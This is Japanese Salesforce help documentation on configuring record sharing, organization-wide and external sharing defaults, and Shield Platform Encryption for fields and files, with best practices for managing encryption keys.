テリトリー管理を使用可 能なエディション: Developer Edition、 Performance Edition、Sales Cloud が付属する Enterprise Edition および Unlimited Edition

| 型                | 説明                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|
| 非公開グループ          | レコード所有者に定義されたすべての非公開グルー<br>プ。レコード所有者のみがレコード所有者の非公開<br>グループと共有できます。                                                                                         |
| ユーザ              | 組織内でのすべてのユーザ。ポータルユーザは含ま<br>れません。                                                                                                    |
| ロール              | 組織向けに定義されたすべてのロール。これには、<br>ロールごとにすべてのユーザが含まれます。                                                                                                    |
| ロール&下位ロール        | 階層のロール内のすべてのユーザと、そのロールの<br>下位のロール内のすべてのユーザ。これは、組織で<br>ポータルが有効になっていない場合にのみ使用でき<br>ます。                                                                       |
| ロール&内部下位ロール      | 組織向けに定義されたすべてのロール。これには、<br>指定されたロール内のすべてのユーザと、そのロー<br>ルの下位のロールに属するすべてのユーザが含まれ<br>ますが、パートナーポータル、およびカスタマー<br>ポータルのロールは除外されます。                                |
| ロール、内部&ポータル下位ロール | ロールおよびその下位ロールを追加します。これに<br>は、そのロール内のすべてのユーザと、そのロール<br>の下位のロール内のすべてのユーザが含まれます。<br>これは、組織でパートナーまたはカスタマーポータ<br>ルが有効になっている場合にのみ使用できます。<br>ポータルロールおよびユーザが含まれます。 |
| テリトリー            | テリトリー管理を使用する組織の場合、各テリト<br>リーを含め、組織に定義されたすべてのテリトリー。                                                                                                    |
| テリトリーおよび下位テリトリー  | テリトリー管理を使用する組織の場合、テリトリー<br>内のすべてのユーザと、そのテリトリーの下位の<br>ユーザ。                                                                                                  |

- メモ:ユーザ、ロール、およびグループが2,000を超える組織では、クエリが特定のカテゴリのどの項目とも一致しない場合、そのカテゴリは[検索]ドロップダウンメニューに表示されません。たとえば、「CEO」を検索した結果「CEO」という文字列を含むグループ名が1つもなかった場合、ドロップダウンに[グループ]オプションが表示されなくなります。新しい検索語を入力する場合は、リストに表示されていないものを含め、すべてのカテゴリで検索されます。検索用語をクリアして[検索]をクリックすると、ドロップダウンに再度取り込まれます。
- 4. 名前を[共有先]リストに追加することで、アクセスが許可される特定のグループ、ユーザ、ロール、またはテリトリーを選択します。[追加]および[削除]矢印を使用して、[選択可能]リストから[共有先]リストに項目を移動します。

- 5. 共有するレコードと自分が所有する関連レコードのすべてに対して、アクセス権を選択します。
  - 🗹 メモ:
    - ・商談またはケースを共有している場合は、(ケースチームを介してケースを共有しているのでない 限り)共有先には少なくとも関連付けられている取引先への「参照」アクセス権が必要です。また、 取引先を共有するための権限がある場合は、取引先への「参照」アクセスが自動的に共有先に許可 されます。取引先を共有するための権限がない場合は、他のユーザに取引先への「参照」アクセス を許可するよう取引先所有者に依頼する必要があります。
    - [取引先責任者のアクセス権] は、取引先責任者に対する組織の共有設定が[親レコードに連動]に設 定されているときは無効です。
    - 関連するオブジェクトレコードのアクセス権を指定する共有ルールの場合、指定されたアクセス権 はその共有ルールにのみ適用されます。たとえば、取引先共有ルールによって関連取引先責任者の アクセス権に「非公開」が指定されている場合でも、ユーザは、組織の共有設定である「すべての データの編集」または「すべてのデータの参照」権限、あるいは取引先責任者用の「すべての編 集」または「すべての参照」権限など、他の方法を使用して関連取引先責任者にアクセスできま す。
- 6. 売上予測を共有する場合は、[登録可] を選択し、そのユーザ、グループ、またはロールが売上予測を登録 できるようにします。
- 7. ユーザおよびシステム管理者が理解できるようにするため、レコードの共有理由を選択します。
- 8. [保存]をクリックします。

# 組織の共有設定

システム管理者は組織の共有設定を使用して、組織のデフォルト共有設定を定 義できます。

組織の共有設定では、レコードに対するデフォルトのアクセス権を指定できる ほか、取引先 (契約を含む)、活動、納入商品、取引先責任者、キャンペーン、 ケース、リード、商談、カレンダー、価格表、注文、カスタムオブジェクトに 対して個別に設定できます。

組織の共有設定では、ほとんどのオブジェクトに対して[非公開]、[公開/参照の み]、または[公開/参照・更新可能]のいずれかを設定できます。オブジェクトの 組織の共有設定が[非公開]または[公開/参照のみ]に設定されている環境の場合、 システム管理者は、ロール階層を設定するか共有ルールを定義することで、ユー ザにレコードに対する追加のアクセス権を許可できます。ただし、共有ルール を使用できるのは、追加のアクセス権を付与する場合のみです。最初に組織の 共有設定で指定されたレベルを超えるレコードへのアクセス権を制限するため に使用することはできません。

重要:組織がカスタマーポータルを使用する場合、取引先責任者のカスタ マーポータルへのアクセスを有効にする前に、取引先、取引先責任者、契 約、納入商品、およびケースに対する組織のデフォルトの共有設定を[非公 開]にします。こうすると、デフォルトでカスタマーは自分のデータのみを 表示できるようになります。すべての内部ユーザがすべての内部ユーザと

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

カスタマーポータルは、 **Database.com** Edition では 利用できません。 共有する共有ルールを作成することで、Salesforce ユーザに「公開/参照・更新可能」アクセス権を許可す ることもできます。

デフォルトでは、Salesforceは、ロール階層やテリトリー階層などの階層を使用して、階層内でレコード所有者 より上位のユーザに、そのレコードへのアクセス権を自動的に与えます。

オブジェクトを非公開に設定すると、レコードの所有者と階層内でそのロールの上位にあるユーザに対しての みレコードが表示されるようになります。Professional Edition、Enterprise Edition、Unlimited Edition、Performance Edition、 およびDeveloper Edition では、カスタムオブジェクトについて、階層内でレコード所有者よりも上位のユーザに 対してレコードへのアクセス権を無効にするには、[階層を使用したアクセス許可]チェックボックスをオフに します。カスタムオブジェクトのこのチェックボックスの選択を解除すると、レコード所有者と組織の共有設 定によってアクセスを許可されたユーザのみが、そのレコードにアクセスできるようになります。

#### このセクションの内容:

#### 組織の共有設定の設定

組織の共有設定は、レコードへのベースラインアクセス権を設定します。オブジェクトごとに別個のデフォ ルトを設定できます。

外部組織の共有設定の概要

### 組織の共有設定の設定

組織の共有設定は、レコードへのベースラインアクセス権を設定します。オブ ジェクトごとに別個のデフォルトを設定できます。

- 1. [設定]から、[クイック検索] ボックスに「*共有設定」*と入力し、[共有設定] を選択します。
- 2. [組織の共有設定] 領域で[編集] をクリックします。
- 3. オブジェクトごとに、使用するデフォルトアクセス権を選択します。外部組 織の共有設定がある場合は、「外部組織の共有設定の概要」を参照してくだ さい。
- 階層を利用して自動的にアクセス権を無効にするには、〔親レコードに連動〕 のデフォルトアクセス権を持たない任意のカスタムオブジェクトについて [階層を使用したアクセス許可]をオフにします。
  - メモ: [階層を使用したアクセス許可] チェックボックスがオフの場合、 ロール階層またはテリトリー階層で上位のユーザが自動アクセスを許可 されることはありません。ただし、「すべての参照」や「すべての編 集」オブジェクト権限、「すべてのデータの参照」や「すべてのデータ の編集」システム権限などを持っているユーザは、自分が所有していな いレコードにもアクセスできます。

エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

ユーザ権限

デフォルトの共有アクセ ス権を設定する • 「共有の管理」

組織の共有設定を更新するときに、共有再適用によってレコードへのアクセス権の変更が適用されます。デー タが大量にあると、更新の所要時間が長くなります。

 「公開/参照のみ」から「公開/参照・更新可能」へなど、デフォルトのアクセス権を拡大する場合は、変 更がすぐに有効になります。すべてのユーザは、更新されたデフォルトのアクセス権に基づいてアクセス できます。その後共有再適用は非同期に実行され、手動または共有ルールからのすべての冗長なアクセス が削除されます。

- ビメモ:取引先責任者のデフォルトのアクセス権が「親レコードに連動」であり、取引先、商談、またはケースのデフォルトのアクセス権を拡大する場合は、再適用の実行後に変更が有効になります。
- 「公開/参照・更新可能」から「公開/参照のみ」へなど、デフォルトのアクセス権を縮小する場合は、再 適用の実行後に変更が有効になります。

再適用が完了すると、メールで通知されます。変更を表示するには、[共有設定]ページを更新します。更新状況を表示するには、[設定]から [クイック検索] ボックスに*「設定変更履歴の参照」*と入力し、[設定変更履歴の参照]を選択します。

### 制限事項

一部のオブジェクトでは、組織の共有設定を変更できません。

- サービス契約は、常に非公開です。
- ユーザプロビジョニング要求は、常に非公開です。
- ドキュメント、レポート、またはダッシュボードを参照または編集できるかどうかは、そのドキュメント が保存されているフォルダに対するユーザのアクセス権に基づきます。
- 売上予測共有が有効でない場合、自分より下位のロール階層にあるユーザの売上予測のみ参照できます。
- カスタムオブジェクトが、標準オブジェクトとの主従関係の従側にある場合は、組織の共有設定は[親レ コードに連動]に設定されており、これを編集することはできません。
- Apex コードがカスタムオブジェクトに関連付けられている共有エントリを使用している場合は、そのカス タムオブジェクトに対する組織の共有設定を非公開から公開には変更できません。たとえば、Apex コード で (コードでは Invoice\_share として表される) カスタムオブジェクト Invoice\_c に対する共有アクセス 権を持つユーザとグループを取得した場合、そのオブジェクトの組織の共有設定を非公開から公開に変更 することはできません。

## 外部組織の共有設定の概要

外部組織の共有設定には、内部ユーザおよび外部ユーザに対して個別の組織の 共有設定があります。共有ルールの設定が簡単になり、再適用のパフォーマン スが向上します。また、システム管理者は、ポータルユーザおよび他の外部ユー ザと共有される情報を簡単に確認できます。

次のオブジェクトでは、外部組織の共有設定がサポートされています。

- 取引先と、それに関連する契約および納入商品
- ケース
- 取引先責任者
- カスタムオブジェクト
- ユーザ

外部ユーザには次のユーザが含まれます。



使用可能なエディション: Salesforce Classic

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

- 認証 Web サイトユーザ
- Chatter **外部ユーザ**
- コミュニティユーザ
- カスタマーポータルユーザ
- ゲストユーザ
- 大規模ポータルユーザ
- パートナーポータルユーザ
- Service Cloud ポータルユーザ

🗹 メモ: Chatter 外部ユーザがアクセスできるのは、ユーザオブジェクトのみです。

以前は、社内ユーザに「公開/参照のみ」または「公開/参照・更新可能」アクセスを与え、外部ユーザには非 公開にする場合、デフォルトのアクセスを「非公開」にして、すべての社内ユーザとレコードを共有する共有 ルールを作成する必要がありました。

個別の組織の共有設定では、[デフォルトの内部アクセス権] を [公開/参照のみ] または [公開/参照・更新可能] に、また [デフォルトの外部アクセス権] を [非公開] に設定することで、類似する動作を実現することができま す。これらの設定により、レポート、リストビュー、検索、API クエリのパフォーマンスも向上します。

このセクションの内容:

### 外部組織の共有設定の設定

外部組織の共有設定を使用して、外部ユーザに異なるデフォルトのアクセス権を設定できます。

外部組織の共有設定の無効化

外部組織の共有設定を無効にすると、それぞれのオブジェクトに1つの組織の共有設定が指定されます。

### 外部組織の共有設定の設定

外部組織の共有設定を使用して、外部ユーザに異なるデフォルトのアクセス権 を設定できます。

外部組織の共有設定を設定する前に、それが有効であることを確認します。[設 定]から、[クイック検索] ボックスに「共有設定」と入力し、[共有設定]を選択 して [外部共有モデルを有効化] ボタンをクリックします。

外部組織の共有設定を最初に有効にしていると、デフォルトの内部アクセス権 とデフォルトの外部アクセス権は元のデフォルトアクセスレベルに設定されま す。たとえば、取引先責任者の組織の共有設定が[非公開]である場合、デフォ ルトの内部アクセス権とデフォルトの外部アクセス権も[非公開]になります。

オブジェクトの外部組織の共有設定を設定する手順は、次のとおりです。

- 1. [設定]から、[クイック検索] ボックスに「*共有設定」*と入力し、[共有設定] を選択します。
- 2. [組織の共有設定] 領域で[編集] をクリックします。
- オブジェクトごとに、使用するデフォルトアクセス権を選択します。
   次のアクセス権を割り当てることができます。

エディション

使用可能なエディション: Salesforce Classic

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

### ユーザ権限

デフォルトの共有アクセ ス権を設定する

「共有の管理」

| アクセスレベル    | 説明                                                                                      |
|------------|-----------------------------------------------------------------------------------------|
| 親レコードに連動   | ユーザは、関連するすべての主レコードでアクション(表示、編集、削除など)を実行できる場合は、主従関係の従<br>の側のレコードに対しても同じアクションを実行できま<br>す。 |
|            | ☑ メモ:取引先責任者の場合は、デフォルトの内部および外部アクセス権の両方に [親レコードに連動]を設定する必要があります。                          |
| 非公開        | 所有権、権限、ロール階層、共有の直接設定、または共<br>有ルールによってアクセス権が付与されているユーザの<br>みが、レコードにアクセスできます。             |
| 公開/参照のみ    | すべてのユーザがオブジェクトのすべてのレコードを表<br>示できます。                                                     |
| 公開/参照・更新可能 | すべてのユーザがオブジェクトのすべてのレコードを表<br>示および編集できます。                                                |

✓メモ:デフォルトの外部アクセスレベルの制限は、デフォルトの内部アクセスレベル以上にする必要 があります。たとえば、デフォルトの外部アクセス権が[非公開]でデフォルトの内部アクセス権が[公 開/参照のみ] に設定されたカスタムオブジェクトがあります。

4. [保存]をクリックします。

### 外部組織の共有設定の無効化

外部組織の共有設定を無効にすると、それぞれのオブジェクトに1つの組織の 共有設定が指定されます。

この機能を無効にする前に、各オブジェクトに対して[デフォルトの外部アクセス権] と [デフォルトの内部アクセス権] を同じアクセスレベルに設定します。

外部組織の共有設定を無効にする手順は、次のとおりです。

- 1. [設定]から、[クイック検索] ボックスに「*共有設定」*と入力し、[共有設定] を選択します。
- 2. [組織の共有設定] 領域で [外部共有モデルを無効化] をクリックします。

外部組織の共有設定を無効にすると、組織の共有設定領域に[デフォルトの外部 アクセス権]および[デフォルトの内部アクセス権]設定ではなく、[デフォルトの アクセス権]設定が表示されます。ユーザ共有がある場合、取引先、取引先責任 者、ケース、および商談の各オブジェクトの[デフォルトの外部アクセス権]設 定は表示されたままですが、無効になります。 エディション

使用可能なエディション: Salesforce Classic

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

## ユーザ権限

外部組織の共有設定を無 効にする

• 「共有の管理」

# Shield プラットフォームの暗号化

Shieldプラットフォームの暗号化では、重要なプラットフォーム機能を保持しな がらデータに新しいセキュリティ層が追加されます。選択したデータは、高度 な鍵派生システムを使用して暗号化されます。以前より詳細なレベルでデータ を保護することができるため、非公開データを処理するためにプライバシーポ リシー、規制要件、契約義務に確実に準拠できます。

このセクションの内容:

#### 項目およびファイルの暗号化

組織でプラットフォームの暗号化を実装するには、テナントの秘密を作成し てから、暗号化する項目およびファイルを指定し、組織の鍵を生成、ロー テーション、アーカイブできるユーザを指定します。

### Shield プラットフォームの暗号化の設定

Shield プラットフォームの暗号化では、データを保護する暗号化鍵を派生す るために使用される独自のテナントの秘密を管理します。鍵は、保存した り、組織で共有したりしません。代わりに、オンデマンドで主秘密および組 織固有のテナントの秘密から派生し、アプリケーションサーバにキャッシュ されます。

# エディション

アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

Salesforce Classic および Lightning Experienceの両方 で使用できます。

### Shield プラットフォームの暗号化のしくみ

Shield プラットフォームの暗号化は、Salesforce に標準搭載されているデータ暗号化オプションに基づいて作成されています。プラットフォームの暗号化により、多くの標準項目、カスタム項目、ファイル、添付ファイルに保存されているデータを暗号化できます。データは、ネットワーク経由の転送時だけでなく保存時も暗号化されるため、他の防衛線が危険にさらされても保護されます。

関連トピック:

https://help.salesforce.com/HTViewHelpDoc?id=security\_pe\_overview.htm

カスタム項目の従来の暗号化

# 項目およびファイルの暗号化

組織でプラットフォームの暗号化を実装するには、テナントの秘密を作成して から、暗号化する項目およびファイルを指定し、組織の鍵を生成、ローテーショ ン、アーカイブできるユーザを指定します。

#### このセクションの内容:

#### 項目の暗号化

暗号化する項目を選択します。項目が暗号化されている場合、その項目を参 照する権限のないユーザにはその値がアスタリスクとして表示されます。

#### カスタム項目の暗号化

Shield プラットフォームの暗号化では、指定されたカスタム項目とカスタム 項目のデータ型を暗号化対象として選択します。

### ファイルおよび添付ファイルの暗号化

データの保護を一層強化するために、Shield プラットフォームの暗号化を使用してファイルや添付ファイルを暗号化します。Shield プラットフォームの暗号化が有効になっている場合、各ファイルまたは添付ファイルをアップロードするときにその内容が暗号化されます。

#### 暗号化データの外観

ユーザとシステム管理者には、権限やデータが存在する場所(ファイルまたは項目)など、要因の組み合わ せに応じて暗号化された情報が表示されます。一方、機密データにアクセスできるユーザの制御はシステ ム管理者が行います。

### プラットフォームの暗号化のベストプラクティス

組織にとって可能性が最も高い脅威を特定します。これは、必要なデータのみを暗号化できるように、暗 号化が必要なデータと不要なデータを区別するのに役立ちます。テナントの秘密と鍵がバックアップされ ていることを確認し、秘密および鍵の管理を許可するユーザを慎重に検討します。

## エディション

アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

## 項目の暗号化

暗号化する項目を選択します。項目が暗号化されている場合、その項目を参照 する権限のないユーザにはその値がアスタリスクとして表示されます。

組織の規模によっては、標準項目の暗号化を有効にするために数分かかること があります。

- 組織に有効な暗号化鍵があることを確認します。不明な場合は、システム管 理者に確認してください。
- 2. [設定]から、[クイック検索] ボックスに「プラットフォームの暗号化」と入力 し、[プラットフォームの暗号化]を選択します。
- 3. [項目を暗号化]を選択します。
- 4. [編集]を選択します。
- 5. 暗号化する項目を選択して、設定を保存します。

プラットフォームの暗号化の自動検証サービスが起動します。組織のいずれか の設定で暗号化がブロックされている場合、その修正手順が記載されたメール が送信されます。

自動的に暗号化されるのは、暗号化を有効にした後に作成または更新されたレ コードの項目値のみです。Salesforce では、既存のレコードの項目値を確実に暗 号化するために、既存のレコードを更新することをお勧めします。たとえば、 ケースオブジェクトの [説明] 項目を暗号化する場合、データローダを使用して すべてのケースレコードを更新します。このサポートが必要な場合は、Salesforce にお問い合わせください。

 

 メモ: このページは、従来の暗号化ではなく Shield プラットフォームの暗号 化について書かれています。

## カスタム項目の暗号化

Shield プラットフォームの暗号化では、指定されたカスタム項目とカスタム項目のデータ型を暗号化対象として選択します。

### 💶 段階的な手順:暗号化カスタム項目を作成する

次のカスタム項目データ型のいずれかに属する項目の内容を暗号化できます。

- ・メール
- 電話
- テキスト
- テキストエリア
- ロングテキストエリア
- URL
- 日付/時間
- 一部のカスタム項目は暗号化できません。

## エディション

アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

Salesforce Classic および Lightning Experienceの両方 で使用できます。

## ユーザ権限

設定を参照する

「設定・定義を参照する」

項目を暗号化する

 「アプリケーションの カスタマイズ」

- [ユニーク] あるいは [外部 ID] 属性のある項目、または以前に暗号化されたカスタム項目に基づいてこれ らの属性が含まれる項目
- カスタム数式項目で使用されている項目
- 外部データオブジェクトの項目

🗹 メモ: このページは、従来の暗号化ではなく Shield プラットフォームの暗号化について書かれています。

## ファイルおよび添付ファイルの暗号化

データの保護を一層強化するために、Shieldプラットフォームの暗号化を使用し てファイルや添付ファイルを暗号化します。Shieldプラットフォームの暗号化が 有効になっている場合、各ファイルまたは添付ファイルをアップロードすると きにその内容が暗号化されます。

☑ メモ:開始する前に、組織に有効な暗号化鍵があることを確認します。不明の場合は、システム管理者に確認してください。

次の種類のファイルは暗号化できます。

- フィードに添付されたファイル
- レコードに添付されたファイル
- [コンテンツ] タブ、[ライブラリ] タブ、[ファイル] タブのファイル (ファイル のプレビュー、Salesforce CRM コンテンツファイルなどの Salesforce ファイル)
- Salesforce Files Sync で管理されているファイル
- Chatter の投稿、コメント、サイドバーに添付されたファイル
- 新しいメモツールを使用したメモの本文テキスト
- ナレッジ記事に添付されたファイル

一部の種類のファイルおよび添付ファイルは暗号化できません。

- Chatter のグループ写真
- Chatter のプロファイル写真
- ドキュメント
- 新しいメモツールのプレビュー機能
- 古いメモツールを使用したメモ
- 1. [設定]から、[クイック検索] ボックスに「プラットフォームの暗号化」と入力し、[プラットフォームの暗号 化] を選択します。
- 2. [ファイルと添付ファイルを暗号化]を選択します。
- 3. [保存]をクリックします。
- ① 重要:ファイルへのアクセス権を持つユーザは、暗号化固有の権限に関係なく、正常にファイルを操作できます。組織にログインしていて、参照アクセス権を持っているユーザは、本文の内容を検索および参照できます。

ユーザは、通常のファイルサイズの制限に従って、ファイルおよび添付ファイルを暗号化後もアップロードで きます。暗号化によって増大したファイルサイズは、これらの制限にカウントされません。



アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

Salesforce Classic および Lightning Experienceの両方 で使用できます。

### ユーザ権限

設定を参照する

- 「設定・定義を参照する」
- ファイルを暗号化する
- 「アプリケーションの カスタマイズ」

ファイルおよび添付ファイルの暗号化を有効にすると、新しいファイルおよび添付ファイルに影響します。す でにSalesforceにあるファイルおよび添付ファイルは、自動的に暗号化されません。既存のファイルを暗号化す る方法については、Salesforce にお問い合わせください。

ファイルまたは添付ファイルが暗号化されているかどうかを確認するには、ファイルまたは添付ファイルの詳 細ページで暗号化インジケータを探します。ContentVersion オブジェクト (ファイルの場合) または Attachment オ ブジェクト (添付ファイルの場合) の isEncrypted 項目をクエリすることもできます。

| Download docx (11 KB)                                                                                           |            |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|------------|----------------------------------------------------------------------------------------------------|--|
| File Sharing Settings ↔<br>↓ Upload New Version<br>↓ Edit Details                                               |            | High Unit's estimates what was taken<br>- Lean accounted to save the fore to save<br>the Declaration and the Declaration of the save the same taken to<br>the Declaration and the Declaration of the save the same taken the same taken the<br>calculation as a save taken taken taken taken taken taken the same taken taken ta |  |
| Delete                                                                                                    |            | March Michael Andreas Conference March Andreas Andreas<br>Andreas Andreas Andreas Andreas Andreas Andreas Andreas Andreas Andreas Andreas Andreas Andreas Andreas Andreas<br>Andreas Andreas Andreas Andreas Andreas Andreas Andreas Andreas Andreas Andreas Andreas Andreas Andreas Andreas                                                                                                    |  |
| Contract by Jane Teegle Last Modified Today at 3:26 PM Version 1 Show all versions Show file report Description |            | Destingtion of the state of the state of             |  |
| Add Description                                                                                                 | K K Page 1 | of 1 > >                                                                                                    |  |

### ファイルが暗号化されている場合は、次のように表示されます。

☑ メモ: このページは、従来の暗号化ではなく Shield プラットフォームの暗号化について書かれています。

## 暗号化データの外観

ユーザとシステム管理者には、権限やデータが存在する場所(ファイルまたは項目)など、要因の組み合わせに 応じて暗号化された情報が表示されます。一方、機密データにアクセスできるユーザの制御はシステム管理者 が行います。

Shield プラットフォームの暗号化が有効になっている場合、*保存時*に暗号化されたデータとデータのマスクの 違いを理解しておくことが重要です。*保存時*に暗号化されたデータとは、保存するときに暗号化されたデータ のことです。たとえば、サーバ、データベース、およびファイルにはすべて、保存時のデータが保管されてい ます。マスクとは、項目の表示データを文字に置き換えて隠すことです。たとえば、パスワード項目ではセ キュリティ強化のために文字がアスタリスクとして表示される場合があります。

権限やデータが存在する場所(ファイルまたは項目)によっては、マスクされていないクリアテキストでデータ を表示*できる*場合があります。これには次のような理由が挙げられます。

- 項目レベルセキュリティ:項目レベルセキュリティ権限を持つユーザは、データが保存時に暗号化されていても特定のデータにアクセスできます。たとえば、人事部長は項目の従業員の機密情報を表示する必要がありますが、従業員はその必要がありません。人事部長は機密データを表示できますが、保存時には暗号化されたままになります。
- 暗号化されたファイルのデータは引き続き表示される:ファイルは暗号化されていても、アクセス権のある ユーザにはデータが表示されたままになります。一方、項目の暗号化されたデータを表示するには、「暗

号化されたデータの参照」権限が必要です。ファイルのデータを非表示のままにする必要がある場合は、 適切な共有設定を使用します。

## 表示されるマスク

Shield プラットフォームの暗号化ではさまざまなマスクを使用します。データを非表示にするだけのものもあれば、非表示データに関する追加の情報を示すものもあります。

**図**メモ:カスタム Lightning コンポーネントでは、データにマスクは適用されません。

| データ型                                       | マスク                 | 意味                                                        |
|--------------------------------------------|---------------------|-----------------------------------------------------------|
| メール、電話、テキスト、テキス<br>トエリア、ロングテキストエリア、<br>URL | ****                | このデータは暗号化されています<br>が、権限がなくても表示できます。                       |
|                                            | !!!!!               | このデータの鍵は破棄されました。                                          |
|                                            | ?????               | このサービスは現在使用できません。このサービスへのアクセスについては、Salesforceにお問い合わせください。 |
| カスタム日付                                     | 07/07/1777          | このデータは暗号化されています<br>が、権限がなくても表示できます。                       |
|                                            | 08/08/1888          | このデータの鍵は破棄されました。                                          |
|                                            | 01/01/1777          | このサービスは現在使用できません。このサービスへのアクセスについては、Salesforceにお問い合わせください。 |
| カスタム日付/時間                                  | 07/07/1777 12:00 PM | このデータは暗号化されています<br>が、権限がなくても表示できます。                       |
|                                            | 08/08/1888 12:00 PM | このデータの鍵は破棄されました。                                          |
|                                            | 01/01/1777 12:00 PM | このサービスは現在使用できません。このサービスへのアクセスについては、Salesforceにお問い合わせください。 |

## プラットフォームの暗号化のベストプラクティス

組織にとって可能性が最も高い脅威を特定します。これは、必要なデータのみ を暗号化できるように、暗号化が必要なデータと不要なデータを区別するのに 役立ちます。テナントの秘密と鍵がバックアップされていることを確認し、秘 密および鍵の管理を許可するユーザを慎重に検討します。

1. 組織に対する脅威モデルを定義する。

脅威モデルの正規の演習に従って、組織に影響を及ぼす可能性が最も高い脅 威を特定します。その結果を基にデータ分類スキームを作成し、どのデータ を暗号化するかを判断します。

- 2. 必要な場合のみ暗号化する。
  - すべてのデータが機密に該当するわけではありません。規制上、セキュ リティ上、コンプライアンス上、およびプライバシー上の要件を満たす ために暗号化が必要な情報に的を絞ります。無用にデータを暗号化すれ ば、機能やパフォーマンスに影響します。

### エディション

アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

Salesforce Classic および Lightning Experienceの両方 で使用できます。

- 早い段階でデータ分類スキームを評価し、セキュリティ部門、コンプラ イアンス部門、およびをビジネス IT 部門の関係者と協力して要件を規定 します。ビジネスに欠かせない機能と、セキュリティおよびリスク対策のバランスを取り、脅威に関す る仮説を定期的に検証します。
- 3. 早い段階で鍵やデータをバックアップおよびアーカイブする戦略を立てる。

テナントの秘密が破棄された場合は、再インポートしてデータにアクセスします。データおよびテナント の秘密をバックアップして、安全な場所に保存する責任はお客様が単独で負うものとします。Salesforceは、 テナントの秘密の削除、破棄、置き忘れが発生してもサポートできません。

- 4. ユーザ権限に関係なく、全ユーザに暗号化が適用されることを理解する。
  - 「暗号化されたデータの参照」権限を使用して、暗号化項目の値をプレーンテキストで参照するユーザ を制御します。ただし、これらの項目の保存データは、ユーザ権限に関係なく保存時に暗号化されま す。
  - 暗号化データを扱うユーザには、機能上の制限事項が適用されます。暗号化を一定のビジネスユーザに 適用できるかどうか、適用した場合にデータを扱う他のユーザにどのような影響があるかを検討しま す。
- 5. Shield プラットフォームの暗号化の考慮事項を読み、組織への影響を理解する。
  - 考慮事項によるビジネスソリューションおよび実装への影響を評価します。
  - Shield プラットフォームの暗号化を本番組織にリリースする前に Sandbox 環境でテストします。
  - 暗号化を有効にする前に、判明した違反を修正します。たとえば、SOQLのWHERE句の暗号化項目を参照すると違反がトリガされます。同様に、SOQLのORDER BY句の暗号化項目を参照した場合も違反が発生します。どちらの場合も、暗号化項目への参照を削除して違反を修正します。
- 6. リリースする前に AppExchange アプリケーションを分析およびテストする。
  - AppExchange で入手したアプリケーションを使用する場合は、組織で暗号化データを操作する方法をテ ストし、機能に影響がないか評価します。

- アプリケーションでSalesforce外に保存される暗号化データを操作する場合、データ処理が生じる方法と 場所、および情報を保護する方法を調査します。
- Shield プラットフォームの暗号化によるアプリケーションの機能への影響が疑われる場合は、プロバイダに評価を見せて協力を求めます。また、Shieldプラットフォームの暗号化に対応するカスタムソリューションについて相談します。
- Force.comのみを使用して作成された AppExchangeのアプリケーションは、Shield プラットフォームの暗号 化の機能および制限事項を継承します。
- プラットフォームの暗号化は、ユーザ認証ツールではありません。どのユーザがどのデータを参照できるのかを制御するには、プラットフォームの暗号化ではなく、項目レベルのセキュリティ設定、ページレイアウト設定、入力規則を使用します。「暗号化されたデータの参照」権限が誤ってユーザに付与された場合でも、該当のデータのみが表示されるようにします。

デフォルトでは、「暗号化されたデータの参照」権限のないユーザを含め、すべてのユーザが暗号化項目 を編集できます。

- 「暗号化鍵の管理」ユーザ権限を承認されたユーザのみに付与する。
   「暗号化鍵の管理」権限を持つユーザは、組織固有の鍵を生成、エクスポート、インポート、および破壊 できます。設定変更履歴を使用して、これらのユーザの鍵管理アクティビティを日常的に監視します。
- 9. 「暗号化されたデータの参照」ユーザ権限を承認されたユーザのみに付与する。

「暗号化されたデータの参照」権限を、機密データをプレーンテキストで参照する必要のあるインテグレー ションユーザなど、暗号化項目をプレーンテキストで参照する必要のあるユーザに付与します。暗号化ファ イルは、「暗号化されたデータの参照」権限の有無に関係なく、ファイルへのアクセス権があるすべての ユーザに表示されます。

10. 既存のデータを一括暗号化する。

Shieldプラットフォームの暗号化を有効にした時点で既存の項目およびファイルのデータは自動的に暗号化 されません。既存の項目データを暗号化するには、項目データに関連付けられているレコードを更新しま す。このアクションにより、これらのレコードの暗号化がトリガされ、保存時に既存の保存データが暗号 化されます。既存のファイルを暗号化する方法については、Salesforce にお問い合わせください。

11. 通貨および数値データの暗号化を避ける。

多くの場合、関連付けられた [通貨] または [数値] 項目を暗号化しなくても、非公開データや機密デー タ、規制対象のデータを安全に保管できます。上記の項目を暗号化すると、積み上げ集計レポート、レポー ト期間、計算に混乱が生じるなど、プラットフォーム全体の幅広い機能に影響が及ぶことがあります。

12. 暗号化の影響についてユーザに通知する。

本番環境でShieldプラットフォームの暗号化を有効にする前に、ビジネスソリューションにどのような影響 があるかをユーザに通知します。たとえば、ビジネスプロセスに関連する場合、Shieldプラットフォームの 暗号化の考慮事項に記載されている情報を共有します。

13. ログインアクセスを許可するときは慎重に判断する。

